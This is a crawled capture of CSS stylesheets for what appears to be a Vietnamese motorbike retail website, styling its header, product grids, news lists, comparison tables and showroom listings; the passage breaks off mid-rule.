																						/*Sơn sửa ngày 18/10/2019 -start*/
																						.main_v .list_product_category .slider_product .item .content h3 span{
																							font-weight: bold !important;
																						}

																						@media (min-width: 992px) {
																							.box-widget5 .col-left{
																								width: 70%;
																							}
																							.box-widget5 .col-left .widget-product-detail{
																								max-width: 100%;
																							}
																							.box-widget5 .col-left .widget-product-detail img{
																								width: 100%;
																							}
																						}
																						.avatar-name-fword img,.user-cmt-avat img{
																							margin: 0!important;
																						}
																						header .logo {
																							width: 20%!important;
																							height: 55px;
																						}

--- FILE ---
content_type: text/css
request_url: http://thegioixemay50.com/themes/introduce/w3ni688/css/style.css?v=1.6.6
body_size: 23227
content:
@charset "UTF-8";
body {
    font-family: 'Arial', 'Helvetica Neue', 'Helvetica', sans-serif;
    background: #fff;
    font-size: 14px;
}

/* Let's get this party started */
::-webkit-scrollbar {
    width: 12px;
    height: 8px;
}

/* Track */
::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.5);
    -webkit-border-radius: 0px;
    border-radius: 0px;
}

/* Handle */
::-webkit-scrollbar-thumb {
    -webkit-border-radius: 0px;
    border-radius: 0px;
    background: rgb(144, 144, 144);
    -webkit-box-shadow: inset 0 0 6px rgb(144, 144, 144);
}

::-webkit-scrollbar-thumb:window-inactive {
    background: rgba(0, 149, 230, 0.4)
}

.province_name {
    color: #ec1d25;
    font-weight: bold;
    margin-bottom: 8px;
    position: relative;
}

.page-sale ul {
    display: block
}

.page-sale ul li {
    display: block;
    padding: 5px
}

.container {
    width: 1260px;
}

/*******header**********/
#header {

    width: 100%;
    z-index: 9999;
}

.top-header {
    height: 90px;
    background: #fff;
}

.nav-szk {
    height: 40px;
}

.nav-szk ul {
    margin: 0;
}

.nav-szk ul li {
    list-style: none;
    margin-right: 1px;
    display: table-cell;
    float: none;
    text-align: center;
    position: relative;
}

.nav-szk ul li:before {
    position: absolute;
    content: '';
    width: 1px;
    height: 24px;
    background: #999;
    right: 0;
    top: 8px;
}

.nav-szk ul li:last-child:before {
    display: none;
}

.nav-szk ul li:last-child {
    margin-right: 0;
}

.nav-szk ul li a {
    font-size: 13px;
    color: #000;
    text-transform: uppercase;
    padding: 0px 10px 0px 10px;
    display: block;
    line-height: 40px;
}

.nav-szk ul li.active > a {
    font-weight: bold;
}

.nav-szk ul li a:hover {
    color: #454545;
}

/***/
.cont-header {
    height: 40px;
    background: #eee;
    border-bottom: 1px solid #ddd;
    border-top: 1px solid #ddd;
}

.switchboard {
    color: #fff;
    margin: 0;
    line-height: 50px;
    float: left;
    position: relative;
    padding-left: 22px;
}

.switchboard:before {
    content: '';
    width: 16px;
    height: 16px;
    background: url(img/icon.png) no-repeat 0 -584px;
    position: absolute;
    top: 17px;
    left: 0;
}

.link-system-store {
    float: left;
    margin-top: 11px;
    margin-left: 190px;
}

.link-system-store a {
    color: #fff;
    display: block;
    padding: 3px 10px;
    position: relative;
    text-transform: uppercase;
    padding-left: 22px;
}

.link-system-store a:after {
    content: '';
    width: 16px;
    height: 16px;
    background: url(img/icon.png) no-repeat right -584px;
    position: absolute;
    top: 7px;
    left: 0;
}

.link-system-store a:before {
    position: absolute;
    content: '';
    width: 5px;
    height: 5px;
    border-right: 1px solid #fff;
    border-bottom: 1px solid #fff;
    transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    right: 0;
    top: 11px;
}

.link-system-store a:hover {
    color: #ffd804;
}

.link-system-store a:hover:before {
    border-color: #ffd804;
}

.search-fullsite {
    width: 420px;
    height: 35px;
    background: #eee;
    border-radius: 5px;
    float: left;
    margin-top: 23px;
    margin-left: 20px;
}

.item-submit-search {
    width: 120px;
    height: 35px;
    float: right;
}

.item-input-search {
    margin-right: 120px;
}

.item-input-search .form-control {
    background: none;
    box-shadow: none;
    border: none;
    height: 35px;
}

.item-submit-search .btn {
    border: none;
    box-shadow: none;
    width: 100%;
    height: 100%;
    display: block;
    background: #ed2025 url(img/icon.png) no-repeat 13px 8px;
    border-radius: 0px 4px 4px 0;
    color: #fff;
    padding-left: 30px;
}

/******************/
#box-banner {
    margin-bottom: 10px;
}

#box-banner .row, .top-main .row {
    margin: 0 -5px;
}

#box-banner .col-xs-4, #box-banner .col-xs-8, .top-main .col-xs-8, .top-main .col-xs-4, .top-main .col-xs-6 {
    padding: 0 5px;
}

/*******/

.box-img {
    position: relative;
    overflow: hidden;
}

.img-product {
    height: 230px;
    margin-bottom: 10px;
}

.product-much .img-product {
    height: 195px;
}

.box-img img {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    margin: auto;
    max-height: 100%;
    transition: all .3s linear;
    width: 100%;
}

.box-product .box-img img {
    width: auto;
}

.box-product .box-img:hover img {
    transform: scale(1.05);
    -webkit-transform: scale(1.05);
    -moz-transform: scale(1.1);
}

#footer_popup_left {
    z-index: 9;
    opacity: 1;
    position: fixed;
    bottom: 0px;
    right: 0px;
    text-align: right;
    max-width: 350px;
}

#footer_popup_left .footer_popup_left_close .close_popup_left {
    background: transparent none repeat scroll 0% 0%;
    border: medium none;
    color: red;
    font-size: 25px;
}

#footer_popup_left .banner-cont img {
    width: 100%;
    height: auto
}

.box-product {
    background: #fff;
    position: relative;
    height: 383px;
    margin-bottom: 6px;
}

.product-much .double {
    border-bottom: 1px solid #e3e3e3;
    border-right: 1px solid #e3e3e3;
    background: #fff;
}

.product-much .cont {
    border-left: 1px solid #e3e3e3;
    border-top: 1px solid #e3e3e3;
}

.product-much .box-product .box-info h4 {
    margin: 0;
    height: 40px;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-line-clamp: 1;
}

.product-much .box-product {
    height: 305px;
}

.product-much .price span {
    font-size: 13px;
    color: #333;
    font-weight: normal;
}

.product-much .old-price span {
    font-size: 13px;
    text-decoration: none;
}

.product-much .old-price {
    font-size: 13px;
}

.box-product .box-info {
    padding: 10px 20px;
    overflow: hidden;
    text-align: left;
}

.box-product .box-info p {
    margin-bottom: 0px;
}

.box-product .box-info h4 {
    margin-top: 0;
}

.box-product .box-info h4 a {
    text-transform: uppercase;
    font-size: 14px;
    color: #0E3178;
    font-weight: bold;
    text-shadow: 0px 1px 2px #A3A1A1;
}

.price {
    font-size: 18px;
    font-weight: bold;
    color: #ff0000;
}

.box-product .box-info .price {
    padding-left: 0px;
}

.old-price {
    text-decoration: line-through;
    font-size: 13px;
    color: #666;
    height: 22px;
}

.gift {
    padding-left: 35px;
    font-size: 14px;
    color: #333;
    height: 28px;
    overflow: hidden;
    position: relative;
    margin-bottom: -16px;
    background: #fff;
    display: table;
    margin-left: 10px;
    font-weight: bold;
}

.gift:before {
    content: '';
    width: 25px;
    height: 25px;
    position: absolute;
    top: 0;
    left: 0;
    background: url(img/icon.png) no-repeat 0 -39px;
}

.box-product .description, .item-product .description {
    padding: 15px;
    background: #fff;
    width: 100%;
    height: 100%;
    position: absolute;
    font-size: 14px;
    color: #333;
    top: 0;
    left: 0;
    display: block;
    opacity: 0;
    transition: .5s all ease;
    -webkit-transition: .5s all ease;
    z-index: 99;
}

.box-product:hover .description, .item-product:hover .description {
    opacity: 1;
}

.box-product .description h4, .item-product .description h4 {
    text-transform: none;
    font-size: 16px;
    color: #133d91;
    font-weight: bold;
    float: left;
    margin-top: 7px;
}

.box-product .description div, .item-product .description div {
    border-bottom: 1px solid #e3e3e3;
    margin-bottom: 12px;
}

.box-product .description div:last-child, .item-product .description div:last-child {
    border-bottom: none;
}

.box-product .description div span.price {
    float: right;
}

.order-product {
    color: #48B857;
    font-size: 14px;
    padding: 5px 10px;
    display: block;
    position: absolute;
    bottom: 10px;
    right: 0px;
    z-index: 8;
    border-radius: 3px;
    font-weight: bold;
}

.order-product:hover {
    /* background: #0e3178; */
    padding: 3px 10px;
    color: #48B857;
    border: 2px solid #46bad9;
}

.kind-product {
    position: absolute;
    top: 25px;
    right: 0;
    text-transform: uppercase;
    padding: 7px 12px 5px 23px;
    color: #fff;
    background: url("img/bg-stt.png") no-repeat;
    font-weight: bold;
    z-index: 9;
    font-style: italic;
}

.kind-product:before {
    content: '';
    height: 100%;
    width: 5px;
    background: #ffcc00;
    position: absolute;
    top: 0px;
    right: -5px;
    opacity: 1;
}

.kind-product:after {
    content: '';
    width: 5px;
    height: 5px;
    position: absolute;
    top: 32px;
    right: -5px;
    border-left: 5px solid #ccc;
    border-bottom: 5px solid transparent;
    opacity: 1;
}

.kind-product1 {
    position: absolute;
    top: 25px;
    right: 0;
    text-transform: uppercase;
    padding: 7px 12px 5px 23px;
    color: #fff;
    background: url("img/bg-stt-0e3178.png") no-repeat;
    font-weight: bold;
    z-index: 9;
    font-style: italic;
}

.kind-product1:before {
    content: '';
    height: 100%;
    width: 5px;
    background: #0e3178;
    position: absolute;
    top: 0px;
    right: -5px;
    opacity: 1;
}

.kind-product1:after {
    content: '';
    width: 5px;
    height: 5px;
    position: absolute;
    top: 32px;
    right: -5px;
    border-left: 5px solid #0d2453;
    border-bottom: 5px solid transparent;
    opacity: 1;
}

.kind-product2 {
    position: absolute;
    top: 25px;
    right: 0;
    text-transform: uppercase;
    padding: 7px 12px 5px 23px;
    color: #fff;
    background: url("img/bg-stt-ff0000.png") no-repeat;
    font-weight: bold;
    z-index: 9;
    font-style: italic;
}

.kind-product2:before {
    content: '';
    height: 100%;
    width: 5px;
    background: #ff0000;
    position: absolute;
    top: 0px;
    right: -5px;
    opacity: 1;
}

.kind-product2:after {
    content: '';
    width: 5px;
    height: 5px;
    position: absolute;
    top: 32px;
    right: -5px;
    border-left: 5px solid #ff0000;
    border-bottom: 5px solid transparent;
    opacity: 1;
}

.kind-product3 {
    position: absolute;
    top: 25px;
    right: 0;
    text-transform: uppercase;
    padding: 7px 12px 5px 23px;
    color: #fff;
    background: url("img/bg-stt-48b857.png") no-repeat;
    font-weight: bold;
    z-index: 9;
    font-style: italic;
}

.kind-product3:before {
    content: '';
    height: 100%;
    width: 5px;
    background: #48b857;
    position: absolute;
    top: 0px;
    right: -5px;
    opacity: 1;
}

.kind-product3:after {
    content: '';
    width: 5px;
    height: 5px;
    position: absolute;
    top: 32px;
    right: -5px;
    border-left: 5px solid #388d44;
    border-bottom: 5px solid transparent;
    opacity: 1;
}

.menu-news-left ul li {
    float: left;
    list-style: none;
    margin-bottom: -3px;
}

.menu-news-left ul li a {
    padding: 0px 15px;
    text-transform: uppercase;
    color: #424242;
    font-size: 14px;
    height: 36px;
    line-height: 36px;
    display: block;
    z-index: 3;
    position: relative;
    background: #fff;
}

.box-news-left {
    height: 383px;
    overflow: hidden;
    margin-bottom: 10px;
}

.menu-news-left ul li.active a {
    background: #E6E5E5;
}

.menu-news-left ul li:last-child a:before {
    content: '';
    width: 20px;
    height: 100%;
    position: absolute;
    right: -20px;
    top: 0;
    border-left: 20px solid #E6E5E5;
    border-top: 36px solid transparent;
}

.cont-menu-left {
    padding: 5px 10px;
    background: #fff;
    height: 347px;
}

.img-news {
    width: 80px;
    height: 45px;
    float: right;
    overflow: hidden;
}

.box-news .box-info {
    margin-right: 90px;
}

.box-news .box-info h4 {
    margin-top: 0;
}

.box-news .box-info h4 a {
    color: #424242;
    font-size: 14px;
}

.box-news {
    height: 69px;
    padding-top: 10px;
    border-bottom: 1px dotted #e3e3e3;
    overflow: hidden;
}

.box-news:last-child {
    border-bottom: none;
}

.box-news .box-info h4:hover a {
    color: #0E3178;
}

.see-more {
    text-align: center;
    padding: 10px 0;
}

.see-more a {
    color: #0E3178;
    font-size: 14px;
    padding: 5px 20px;
    margin: 0 auto;
    border: 1px solid #0E3178;
    border-radius: 4px;
}

.see-more a:hover, .menu-bottom-main ul li a:hover {
    background: #0E3178;
    color: #fff;
}

.menu-bottom-main ul li {
    float: left;
    margin: 0 15px;
    list-style: none;
}

.menu-bottom-main ul {
    display: table;
    margin: 0 auto;
}

.menu-bottom-main ul li a {
    display: block;
    color: #101010;
    font-size: 14px;
    line-height: 30px;
    width: auto;
    padding: 0 15px;
    border: 1px solid #ccc;
    border-radius: 4px;
}

#main {
    padding-bottom: 15px;
    float: left;
    width: 100%;
    /*padding-top: 140px;*/
}

ul.W3NPager li a {
    color: #333;
}

ul.W3NPager a:visited {
    background: #0E3178;
}

ul.W3NPager a:visited {
    color: #0E3178;
}

ul.W3NPager .active a {
    color: #fff;
}

ul.W3NPager .active a {
    border: 1px solid #092150;
}

/************collection**********/
#collection {
    background: #fff;
    padding: 10px 0;
}

.img-collection {
    height: 225px;
    overflow: hidden;
    width: 290px;
    margin: 0 auto;
}

.img-collection img {
    transform: scale(1);
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    transition: .5s all ease;
    -webkit-transition: .5s all ease;
    -moz-transition: .5s all ease;
    width: 100%;
    height: 225px;
    top: 0;
    bottom: auto
}

.img-collection:hover img {
    transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
}

#collection .item .tittle-new {
    text-align: center
}

#collection .item .tittle-new a {
    color: #454545;
    font-size: 15px;
    padding: 0 10px;
    font-weight: bold
}

#collection .item .tittle-new a:hover {
    color: #0E3178
}

#collection .owl-theme .owl-controls .owl-buttons div {
    display: none;
}

#collection .owl-theme .owl-controls .owl-page.active span {
    background: #0E3178;
}

.title h2 {
    padding: 0px 15px;
    text-transform: uppercase;
    color: #424242;
    font-size: 14px;
    height: 36px;
    line-height: 36px;
    z-index: 3;
    position: relative;
    background: #E6E5E5;
    display: table;
    position: relative;
    margin-bottom: 0
}

.title h2:before {
    content: '';
    width: 20px;
    height: 100%;
    position: absolute;
    right: -20px;
    top: 0;
    border-left: 20px solid #E6E5E5;
    border-top: 36px solid transparent;
}

.title {
    border-bottom: 3px solid #E6E5E5;
    margin: 0 5px;
    margin-bottom: 15px;
}

/*!***********footer******!*/
/*#footer,#collection,#header{min-width: 1200px;}*/
/*.search-much{ height:40px; overflow:hidden; background: #e6e5e5;}*/
/*.search-much h5{ float:left; line-height:40px; margin:0; color:#4a90e2; font-weight:bold;}*/
/*.search-much ul{ float:left; margin-left:30px;}*/
/*.search-much ul li{ float:left; list-style:none;}*/
/*.search-much ul li a{ color: #777; padding:10px 20px 10px 30px; position:relative; display:block; font-size:14px;}*/
/*.search-much ul li a:before{ content:''; position:absolute; top:18px; left:15px; width:5px; height:5px; border-radius:5000px; background:#999;}*/
/*.search-much ul li:hover a{color: #0E3178}*/
/*.search-much ul li:hover a:before{ background:#0E3178;}*/
/*.cont-ft{ padding:5px 0 25px 0; background:#fff;}*/
/*.cont-ft h2{color: #333333;font-size: 18px; margin-top:0; text-transform:capitalize; letter-spacing:.5px;}*/
/*.menu-ft li{ list-style:none;}*/
/*.menu-ft li a{ color:#333;  padding:3px 0; display:block;letter-spacing:.5px;}*/
/*.menu-ft li a span{ color:#e12222; font-weight:bold; font-size:16px;}*/
/*.menu-ft li:hover a{color: #0E3178}*/
/*.address h2{ font-weight:bold; text-transform:uppercase; color:#666; font-size:16px;}*/
/*.list-atm li{ width:33.3333%; float:left; height:40px; text-align:left; list-style:none; margin-bottom:5px;}*/
/*.list-atm li img{ max-height:40px; max-width:70px; margin:0 auto;}*/
/*.payment-ft h2{ font-size:18px; color:#666; margin-top:20px; font-weight:normal;}*/
/*.payment-ft p{ font-size:14px; color:#797979; font-weight:bold;}*/
/*.certify{ padding-top:0; float: right;}*/
/*.certify li{ list-style:none; margin-bottom:20px;}*/
/*.certify li p{ color:#666; font-size:16px;}*/
/*.certify li img{ max-height:76px;}*/
/*.bt-ft{ height:40px; background:#fff;}*/
/*.coppyright{ float:left; line-height:40px; margin-bottom:0; text-transform:uppercase; color:#666;}*/
/*.nano{ float:right;  margin-bottom:0;}*/
/*.nano a{ font-size:13px; color:#666;line-height:40px;}*/
/*.bottom-ft{ background:#f1f1f1;}*/
/********LIST SP 1*********/
.banner-in {
    margin: 10px 0;
}

.banner-in a {
    float: left;
    display: block;
    position: relative;
    overflow: hidden;
}

.banner-in a img {
    width: 100%;
}

.box-filter {
    width: 200px;
    float: right;
}

.filter-product .search-much {
    margin-right: 200px;
    background: none;
}

.box-filter select {
    height: 30px;
    float: right;
    background: none;
    padding-left: 15px;
}

/*********LIST SP 2*************/
.product-in {
    border-top: 1px solid #e3e3e3;
    border-left: 1px solid #e3e3e3;
}

.item-product {
    float: left;
    background: #fff;
    border-right: 1px solid #e3e3e3;
    border-bottom: 1px solid #e3e3e3;
    height: 304px;
    overflow: hidden;
    position: relative;
}

.item-product:hover .description {
    opacity: 1;
}

.item-product.style1 {
    width: 20%;
}

.item-product.style2 {
    width: 40%;
}

.item-product.style2 .box-img {
    width: 65%;
}

.img-item-product {
    height: 200px;
    overflow: hidden;
}

.item-product .box-info {
    padding: 10px;
}

.item-product .box-info h4 {
    margin-top: 0;
}

.item-product .box-info h4 a {
    color: #101010;
    font-size: 14px;
    text-transform: uppercase;
    margin-bottom: 10px;
}

.item-product .box-info h4:hover a {
    color: #0E3178;
}

.item-product .box-info p.price {
    color: #ff0000;
    font-size: 14px;
}

.item-product .box-info p {
    margin-bottom: 0;
}

/********List-news******/
.breadcrumb {
    margin-bottom: 0;
    padding-top: 10px;
    border-bottom: none;
    margin-top: 0px;
}

.header-product-detail {
    border-bottom: 1px solid #c3c3c3;
    margin: 12px 0px;
}

.header-product-detail .social {
    float: right;
    margin-right: -35px;
}

.breadcrumb a {
    color: #666;
}

.page-list-news .col-left {
    width: 300px;
    float: left;
}

.page-list-news .col-right {
    margin-left: 320px;
}

.hot-product .cont {
    background: #fff;
    padding: 10px;
}

.hot-product .title {
    margin: 0;
}

.img-hot-product {
    height: 80px;
    float: right;
    width: 93px;
}

.box-hot-product {
    border-bottom: 1px dotted #e3e3e3;
    padding: 10px 0;
}

.box-hot-product:last-child {
    border-bottom: none;
}

.box-hot-product .box-info {
    margin-right: 103px;
}

.box-hot-product .box-info h4 a {
    color: #101010;
    font-size: 14px;
    text-transform: uppercase;
    margin-bottom: 10px;
    font-weight: 600;
}

.box-hot-product .box-info h4:hover a {
    color: #0E3178;
}

.box-hot-product .box-info .price {
    font-size: 14px;
    font-weight: 400;
}

.img-news-in {
    height: 130px;
    width: 195px;
    float: left;
}

.box-news-in {
    padding: 10px;
    background: #fff;
    overflow: hidden;
    height: 150px;
    margin-bottom: 15px;
}

.box-news-in .box-info {
    margin-left: 205px;
    padding: 0 10px 10px 10px;
}

.box-news-in .box-info h4 {
    margin-top: 0;
}

.box-news-in .box-info h4 a {
    color: #0E3178;
    font-size: 14px;
    text-transform: uppercase;
    margin-bottom: 10px;
}

.box-news-in .box-info p {
    color: #666;
    font-size: 14px;
}

.list-news {
    padding-top: 55px;
}

.page-news-detail .row {
    margin: 0 -8px;
}

.page-news-detail .col-xs-4, .page-news-detail .col-xs-8 {
    padding: 0 4px;
}

.box-experience .title {
    margin: 0;
}

.box-experience .cont {
    background: #fff;
    padding: 10px;
}

.newsdetail {
    padding: 0px;
    background: #fff;
}

.newsdetail h1 {
    color: #0E3178;
    font-family: 'Arial', 'Helvetica Neue', 'Helvetica', sans-serif;
    font-size: 24px;
    font-weight: bold;
}

/**********SO SÁNH*******/
.page-compare {
    margin-top: 30px;
    margin-bottom: 50px;
}

.page-compare li {
    list-style: none;
}

.title-page-compare {
    border-bottom: 1px solid #e3e3e3;
}

.title-page-compare h1 {
    font-size: 18px;
    color: #222;
    margin-bottom: 20px;
}

.title-page-compare h1 span {
    font-weight: bold;
}

.box-avatar {
    position: relative;
    width: 200px;
    height: 220px;
    overflow: hidden;
    margin: 0 auto;
}

.box-avatar img {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    margin: auto;
}

.box-compare.avartar li {
    float: left;
    width: 38%;
    border-right: 1px solid #e3e3e3;
    padding-top: 10px !important;
    padding-left: 10px !important;
    color: #333;
}

.box-compare.avartar li:first-child {
    border: none;
}

.box-compare.avartar li:nth-child(2) {
    border-left: 1px solid #e3e3e3;
}

.box-compare .table-bordered > tbody > tr > td {
    width: 38%;
}

.box-compare.avartar li:first-child, .box-compare .table-bordered > tbody > tr > th {
    width: 24%;
    font-weight: bold;
}

.title-box-compare {
    background: #e3e3e3;
    color: #222;
    text-transform: uppercase;
    font-size: 16px;
    padding: 10px;
    margin: 0;
    font-weight: bold;
}

.box-compare.avartar ul {
    border: 1px solid #e3e3e3;
    border-top: none;
    margin-bottom: 0;
    padding: 0;
    border-right: none;
}

.box-compare.color-product .table-bordered > tbody > tr > th, .box-compare.sale-compare .table-bordered > tbody > tr > th {
    text-transform: uppercase;
    font-size: 16px;
}

.box-compare.color-product ul {
    display: table;
    margin: 0 auto;
}

.box-compare.color-product li {
    font-weight: normal;
    float: left;
    padding: 0 10px;
    border: 1px solid #288ad6;
    color: #288ad6;
    border-radius: 10px;
    margin: 0 10px;
    font-size: 14px;
}

.box-compare.sale-compare li {
    list-style: inside;
}

.page-compare .table {
    margin-bottom: 0;
    border: none;
}

.box-compare.color-product .table-bordered > tbody > tr > th, .box-compare.color-product .table-bordered > tbody > tr > td {
    border-bottom: none;
}

.name-product, .price-compare {
    font-weight: bold;
    font-size: 16px;
    text-align: center;
    color: #333;
}

.price-compare {
    color: #DB090D;
}

.box-compare.image-product .table-bordered > tbody > tr > th {
    text-transform: uppercase;
    font-size: 16px;
    font-weight: bold;
    position: relative;
}

.box-compare .table-bordered > tbody > tr > th {
    position: relative;
}

.box-compare .table-bordered > tbody > tr > th p {
    position: absolute;
    top: 0;
    left: 10px;
    bottom: 0;
    right: 0;
    margin: auto;
    display: table;
}

/***Detail-slider****/
.slider-detail {
    background: #ffffff;
    height: 510px;
}

.features-detail {
    font-family: 'Helvetica';
}

.features-detail-left {
    float: left;
    width: 800px;
    height: 500px;
}

.features-detail-right {
    margin-left: 810px;
    width: 390px;
}

.title-slider-detail h3 {
    padding: 20px 0 15px 0;
}

.title-slider-detail h3 span {
    font-size: 18px;
    color: #424242;
    text-transform: uppercase;
}

.slider-detail-left {
    margin-left: 120px;
}

.jssorb01 {
    position: absolute;
}

.jssorb01 div, .jssorb01 div:hover, .jssorb01 .av {
    position: absolute;
    width: 12px;
    height: 12px;
    filter: alpha(opacity=70);
    opacity: .7;
    overflow: hidden;
    cursor: pointer;
    border: #000 1px solid;
}

.jssorb01 div {
    background-color: #fdd504;
}

.jssorb01 div:hover, .jssorb01 .av:hover {
    background-color: #d3d3d3;
}

.jssorb01 .av {
    background-color: #fff;
}

.jssorb01 .dn, .jssorb01 .dn:hover {
    background-color: #555555;
}

.jssora05l, .jssora05r {
    display: block;
    position: absolute;
    width: 40px;
    height: 40px;
    cursor: pointer;
    background: url(img/a21.png) no-repeat;
    overflow: hidden;
}

.jssora05l {
    background-position: -10px -40px;
}

.jssora05r {
    background-position: -70px -40px;
}

.jssora05l:hover {
    background-position: -130px -40px;
}

.jssora05r:hover {
    background-position: -190px -40px;
}

.jssora05l.jssora05ldn {
    background-position: -250px -40px;
}

.jssora05r.jssora05rdn {
    background-position: -310px -40px;
}

.parametdesc li {
    display: table;
    padding: 8px;
    width: 100%;
    font-size: 14px;
    overflow: hidden;
    line-height: 20px;
}

.parametdesc li span {
    font-weight: 400;
    display: table-cell;
    width: 60%;
    vertical-align: middle;
    color: #888;
    padding-left: 0px;
}

.parametdesc li strong {
    display: table-cell;
    width: 40%;
    font-weight: normal;
    vertical-align: middle;
    color: #333;
}

/********phu kien*******/
.title-page {
    text-align: center;
    color: #000;
    font-size: 29px;
    text-transform: uppercase;
    font-weight: bold;
    border-bottom: 2px solid #000;
    padding-bottom: 20px;
}

.colleft {
    width: 260px;
    float: left;
    padding-right: 15px;
}

.category-product ul li a {
    font-size: 14px;
    color: #666;
    padding: 5px 10px;
    line-height: 30px;
}

.category-product ul li.active a, .category-product ul li:hover > a {
    font-weight: bold;
    color: #4a90e2
}

.colright {
    float: right;
    width: 940px;
    padding-top: 15px;
}

.colright .row {
    margin: 0 -5px;
}

.colright .row .col-xs-3 {
    padding: 0 5px;
    height: 345px;
    overflow: hidden;
}

.colright .item-product .box-img-product {
    height: 245px;
    overflow: hidden;
}

.colright .box-info-product h4 a {
    font-size: 14px;
    color: #333;
}

.colright .box-info-product h4:hover a {
    color: #204797;
}

.colright .description, .colright .price, .old-price {
    font-size: 15px;
}

.colright .box-product {
    margin-bottom: 20px;
}

.category-product {
    padding-top: 10px;
}

.category-product ul li {
    position: relative;
    padding-left: 8px;
}

.category-product ul li:before {
    position: absolute;
    top: 15px;
    left: 0;
    content: '';
    width: 10px;
    height: 10px;
    border-radius: 5000px;
    border: 3px solid #999;
}

.category-product ul li.active:before, .category-product ul li:hover:before {
    border: 3px solid #4a90e2;
}

.load-ajax {
    display: table;
    margin: 0 auto;
    margin-top: 30px;
}

.page-sale li {
    list-style: none;
}

.page-sale .title-page {
    color: #9e0b0f;
}

.page-sale .price {
    float: left;
    color: #d0021b;
    font-weight: bold;
    line-height: 25px;
    font-size: 14px;
    margin-bottom: 0;
}

.page-sale .old-price {
    float: right;
    line-height: 25px;
    padding-right: 30px;
    font-size: 15px;
    text-decoration: line-through;
}

/*****mau phu kien***/
.lstcolor {
    display: block;
    margin: 0 auto;
    margin-top: 5px;
    overflow: hidden;
}

.lstcolor span {
    float: left;
}

.lstcolor span {
    display: inline-block;
    font-size: 14px;
    color: #9b9b9b;
    line-height: 17px;
}

.lstcolor label {
    float: left;
    margin-left: 5px;
    width: 15px;
    height: 15px;
    border-radius: 10px;
    background: #bbaa98;
}

.page-sale .item-product {
    border: none;
    height: auto;
}

.page-sale .box-product {
    height: auto;
    overflow: hidden;
    border: none;
}

.page-sale .box-info-product h4 {
    margin-top: 0;
}

/************page-product-detail********/

.menu-active-product-detail {
    width: 65px;
    position: absolute;
    left: -70px;
    z-index: 999;
    top: 0
}

.menu-active-product-detail li {
    list-style: none;
    margin-bottom: 20px;
}

.menu-active-product-detail li a {
    color: #666;
    font-size: 12px;
    display: block;
    height: 53px;
    background: #fff url(img/icon.png) no-repeat;
    border-radius: 3px;
    border: 1px solid #e3e3e3;
    list-style: none;
    text-align: center;
    padding-top: 29px;
}

.menu-active-product-detail li a:focus {
    color: #333;
}

.menu-active-product-detail li.active a, .menu-active-product-detail li.active:hover a {
    background: #fdd504 url(img/icon.png) no-repeat;
}

.menu-active-product-detail li.active a, .menu-active-product-detail li.mn-pic.active:hover a {
    background: #fdd504 url(img/icon.png) no-repeat;
    background-position: 17px -280px;
}

.menu-active-product-detail li.active a, .menu-active-product-detail li.mn-mt.active:hover a {
    background: #fdd504 url(img/icon.png) no-repeat;
    background-position: 17px -330px;
}

.menu-active-product-detail li.active a, .menu-active-product-detail li.mn-cmt.active:hover a {
    background: #fdd504 url(img/icon.png) no-repeat;
    background-position: 17px -390px
}

.menu-active-product-detail li:hover a {
    background: #eee url(img/icon.png) no-repeat;
}

.menu-active-product-detail li.mn-pic a {
    background-position: 17px -280px;
}

.menu-active-product-detail li.mn-mt a {
    background-position: 17px -330px;
}

.menu-active-product-detail li.mn-cmt a {
    background-position: 17px -390px;
}

/*******/
.list-videos {
    width: 359px;
    float: right;
}

.box-item-videos {
    display: block;
    height: 74px;
    padding: 8px 10px;
    background: rgba(51, 51, 51, 0.45);
    position: relative;
}

.box-item-videos:before {
    width: 0px;
    height: 0px;
    border-top: 12px solid transparent;
    border-bottom: 12px solid transparent;
    border-right: 7px solid rgba(51, 51, 51, 0.45);
    display: block;
    position: absolute;
    left: -7px;
    top: 0;
    bottom: 0;
    margin: auto;
}

.box-item-videos .img-box-item-videos {
    width: 90px;
    height: 60px;
    float: left;
    overflow: hidden;
}

.box-item-videos .box-info {
    margin-left: 100px;
}

.box-item-videos .box-info h5 {
    color: #fff;
    font-size: 15px;
    text-align: left;
    margin: 0;
    padding-left: 5px;
    line-height: 18px;
}

.list-videos li {
    list-style: none;
    padding: 5px 10px
}

.list-videos li.active .box-item-videos, .list-videos li.active:hover .box-item-videos {
    background: #FC0;
}

.list-videos li.active .box-item-videos:before, .list-videos li.active:hover .box-item-videos:before {
    border-right: 7px solid #FC0;
}

.list-videos li.active .box-item-videos:before, .list-videos li.active:hover .box-item-videos:before {
    border-right: 7px solid #FC0;
}
.box-km-detail, .description-detail {
        padding-bottom: 10px;
    max-width: 80%;
}
/*.list-videos li .box-item-videos {
    border-right: 7px solid #a3a3a3;
    }*/
    .list-videos li:hover .box-item-videos {
        border-right: 7px solid #393939;
    }

    .list-videos {
        background: #fff;
        height: 444px;
    }

    .box-videos {
        height: 415px;
        background: #555;
        overflow: hidden;
    }

    .list-videos .cont {
        overflow-y: auto;
        height: 450px;
    }

    .list-videos h2 {
        font-weight: bold;
        color: #000;
        font-size: 17px;
        text-transform: uppercase;
        text-align: left;
        padding: 0 0 10px 0;
        margin: 0 10px;
        border-bottom: 1px solid #444;
    }

    .showroom-ft .cont {
        height: 238px;
    }

    .list-showroom ul li {
        list-style: none;
        margin-bottom: 7px;
        position: relative;
        padding-left: 20px;
    }

    .list-showroom ul li a {
        font-weight: bold;
        color: #454545;
        font-size: 13px;
        padding: 3px 10px;
        display: block;
        position: relative;
        /*padding-left: 20px;*/
        line-height: 1.4;
        width: 80%;
    }

    .list-showroom ul li a:hover {
        color: #557ff3;
    }

    .title-showroom:after {
        content: '';
        position: absolute;
        display: block;
        width: 1200px;
        height: 15px;
        background: url(img/line1.png) no-repeat center;
    }

    .title-location:before {
        content: '';
        position: absolute;
        display: block;
        width: 405px;
        height: 6px;
        background: url(img/line2.png) no-repeat left;
        top: 18px;
    }

    .province_name:before {
        content: '';
        position: absolute;
        display: block;
        width: 405px;
        height: 6px;
        background: url(img/line2.png) no-repeat left;
        top: 20px;
    }

    .list-showroom ul li a.red {
        width: 20%;
        /* float: right; */
        padding: 10px 0px;
        color: red;
        position: absolute;
